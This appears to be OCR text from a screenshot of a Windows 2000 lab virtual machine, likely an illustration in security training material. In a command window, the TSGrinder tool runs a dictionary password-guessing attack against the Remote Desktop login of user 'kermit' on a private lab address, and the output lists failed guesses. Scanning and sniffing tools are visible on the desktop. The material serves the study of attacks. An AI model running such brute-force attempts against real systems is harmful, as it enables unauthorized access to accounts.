 Windows 2000 Professional - VMware Workstation
File Edit View VM Team Windows Help
Home Windows 2000 Professional Red Hat Linux Red Hat Linux 8 Server Windows 2000 Server Windows
My Documents
Remote Desktop ...
C:\WINNT\System32\cmd.exe - tsgrinder -u kermit -w dict 172.16.1.40
E:\X\Windows\TSGrinder2>tsgrinder -u kermit -w dict 172.16.1.40
password apple - failed
password orange - failed
password pear - failed
password monkey - failed
password racoon - failed
password giraffe - failed
password dog - failed
password cat - failed
password balls - failed
password phone - failed
My Computer
My Network Places
Recycle Bin
Internet Explorer
LanSpy
ZxSniffer
LibnetNT.dll
Start Hammer of God Utilities - ... E:\X\Windows\TSGrinder2 C:\WINNT\System32\... 10:34 PM